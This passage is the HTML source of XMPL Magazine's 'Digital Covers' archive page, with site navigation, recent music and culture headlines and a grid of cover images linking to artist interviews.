0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				
				<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://xmpl.ca/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Enter keyword">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div><div class="widget nav_menu-6 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132"><a href="https://xmpl.ca/">XMPL</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://xmpl.ca/about/">About</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xmpl.ca/contact/">Contact</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q">XMPL On Spotify</a></li>
</ul>
</li>
<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10726"><a href="https://xmpl.ca/category/music/">Music</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://xmpl.ca/category/exclusives/interviews/">Interviews</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://xmpl.ca/playlists/">Playlists</a></li>
<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://xmplmag.square.site/">Shop</a></li>
</ul></div></div><div class="widget block-26 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Current Issue</strong></h5>
</div><div class="widget block-34 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://xmpl.ca/magazine/xmpl-issue-13/"><img loading="lazy" width="245" height="300" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 245px) 100vw, 245px" /></a></figure></div>
</div><div class="widget block-57 widget_block">
<div class="wp-container-1 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmpl.ca/magazine/xmpl-issue-13/">Read Now</a></div>
</div>
</div><div class="widget block-38 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Shop</strong></h5>
</div><div class="widget block-112 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium is-resized"><a href="https://xmplmag.square.site/"><img loading="lazy" src="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png" alt="" class="wp-image-11380" width="300" height="300" srcset="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png 300w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-768x768.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-380x380.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-800x800.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-45x45.png 45w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
</div><div class="widget block-43 widget_block">
<div class="wp-container-2 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmplmag.square.site/">Shop Now</a></div>
</div>
</div><div class="widget block-23 widget_block widget_text">
<p class="cnvs-block-core-paragraph-1718427142980"><strong><a href="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC" data-type="URL" data-id="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC">Print.</a><br><a href="https://xmpl.ca/digital/" data-type="URL" data-id="https://xmpl.ca/digital/">Digital.</a></strong></p>
</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-two" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-navbar-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://xmpl.ca/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="SEARCH...">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-11672 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-king-cruff tag-reggae tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11656 post type-post status-publish format-standard has-post-thumbnail category-culture tag-ateez tag-fashion tag-fashion-show tag-hongjoong cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-45x45.jpg 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-pop tag-preston-pablo tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11612 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-hip-hop tag-kehlani tag-rap cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover.jpg 1000w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></h6>
																					</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://xmpl.ca/tag/new-music/" rel="tag">
										New Music									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-releases/" rel="tag">
										New Releases									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/hip-hop/" rel="tag">
										Hip-Hop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-single/" rel="tag">
										New Single									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/pop/" rel="tag">
										Pop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/music-videos/" rel="tag">
										Music Videos									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-album/" rel="tag">
										New Album									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/canadian-artist/" rel="tag">
										Canadian artist									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/rap/" rel="tag">
										Rap									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-disabled cs-metabar-disabled section-heading-default-style-2">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
	<div class="cs-entry__header cs-entry__header-simple">
		<div class="cs-entry__header-inner">
			<div class="cs-entry__header-info">
				<h1 class="cs-entry__title"><span>Digital Covers</span></h1>			</div>
		</div>
	</div>


	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				
<p>XMPL Magazine<br>Digital Cover Archive</p>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/music/xmpl-digital-cover-story-catch-up-with-jordan-alexander/"><img width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-838x1024.png" alt="" class="wp-image-11525" srcset="https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/09/jordanalexander-digitalcover1.png 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/music/xmpl-cover-story-eva-shaw-on-the-daw/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/music/xmpl-digital-cover-story-everythingoshaun-on-his-roots-music-and-torontos-cultural-renaissance/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-838x1024.png" alt="" class="wp-image-11250" srcset="https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/everythingoshaundigitalcover13.png 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/music/xmpl-digital-cover-story-kiki-rowe-mississaugas-rising-star/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-838x1024.png" alt="" class="wp-image-11252" srcset="https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/kikirowealt1.png 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/music/ikky-talks-80-90-partner-ship-with-warner-punjabi-music-4n-label/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-838x1024.png" alt="" class="wp-image-11240" srcset="https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/IKKYdigitalcover12.png 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-sky-directs-changing-the-game/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-838x1024.jpg" alt="" class="wp-image-10114" srcset="https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-838x1024.jpg 838w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-245x300.jpg 245w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-768x939.jpg 768w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-1257x1536.jpg 1257w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-1676x2048.jpg 1676w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-380x464.jpg 380w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-800x978.jpg 800w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-1160x1418.jpg 1160w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-1320x1613.jpg 1320w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg-600x733.jpg 600w, https://xmpl.ca/wp-content/uploads/2021/04/XMPLCover12_jpeg.jpg 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/music/xmpl-cover-story-savannah-re-lays-it-all-out-on-debut-ep-opia/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-838x1024.jpg" alt="" class="wp-image-9806" srcset="https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-838x1024.jpg 838w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-245x300.jpg 245w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-768x939.jpg 768w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-1257x1536.jpg 1257w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-1676x2048.jpg 1676w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-380x464.jpg 380w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-800x978.jpg 800w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-1160x1418.jpg 1160w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-1320x1613.jpg 1320w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg-600x733.jpg 600w, https://xmpl.ca/wp-content/uploads/2020/12/XMPLCover11_jpeg.jpg 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
